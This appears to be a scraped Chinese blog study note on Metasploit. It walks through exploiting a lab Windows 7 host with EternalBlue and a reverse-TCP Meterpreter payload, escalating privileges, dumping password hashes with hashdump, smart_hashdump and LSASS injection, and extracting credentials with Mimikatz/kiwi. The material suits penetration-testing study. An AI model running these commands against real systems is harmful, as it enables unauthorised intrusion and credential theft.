Metasploit学习笔记(六) |

您所在的位置:网站首页 › sqlserver sa密码hash值转明文 › Metasploit学习笔记(六) |

Metasploit学习笔记(六)

|



1. 还是先获取计算机权限

针对WIN7,还是用永恒之蓝 msfconsole use exploit/windows/smb/ms17_010_eternalblue //利用永恒之蓝漏洞 set payload windows/x64/meterpreter/reverse_tcp //设置payload set LHOST 192.168.92.131 //设置本机IP地址 set RHOSTS 192.168.92.133 //设置受害主机IP set RPORT 445 //设置端口445,注意该端口共享功能是高危漏洞端口,包括之前分享的139、3389等 exploit //利用漏洞





Hashdump Meterpreter脚本可以从目标机器中提取Hash值,破解Hash值即可获得登录密码。计算机中的每个账号(如果是域服务器,则 为域内的每个账号)的用户名和密码都存储在 sam 文件中,当计算机运行时,该文件对所有账号进行锁定,要想访问就必须有"系统级”账号。所以要使用该命令就必须进行权限的提升。 2.1 方法一:直接hashdump(1) hashdump抓取密码 在Meterpreter Shell提示符下输入hashdump命令,将导出目标机sam数据库中的Hash。注意,在非system权限下会出现失败,报错 “priv_passwd get_sam_hashes: Operation failed: The parameter is incorrect. hashdump我利用永恒之蓝进来之后就没有报权限的错 另一个模块smart hashdump的功能更为强大,可以导出域所有用户的Hash,其工作流程如下: 检查Meterpreter会话的权限和目标机操作系统类型。检查目标机是否为域控制服务器。首先尝试从注册表中读取Hash,不行的话再尝试注入LSASS进程 run windows/gather/smart_hashdump





如果报错说不是管理员权限,就先提权 ps getsystem //不一定是664啦,就一个具有system权限的进程号码 migrate 664 hashdump 2.4. 解密在网站在线解密 https://www.cmd5.com/ Mimikatz可以帮助安全测试人员轻松抓取系统密码,此外还包括能够通过获取的Kerberos登录凭据,绕过支持RestrictedAdmin模式下Windows 8或Windows Server 2012的远程终端(RDP)等功能,还能在PowerShell中执行,实现偷窃、注入凭证、伪造Kerberos票证创建,以及很多其他的功能 load kiwi



得到帮助文档

|

【本文地址】

今日新闻 |

推荐新闻 |



输入第一个命令尝试一下



输入第一个命令尝试一下 可以看到刚刚使用hashmap抓取的信息也能得到,同时往下滑发现Mimikatz还能直接解密

可以看到刚刚使用hashmap抓取的信息也能得到,同时往下滑发现Mimikatz还能直接解密  刚刚解出的空密码此处接出来也是为空

刚刚解出的空密码此处接出来也是为空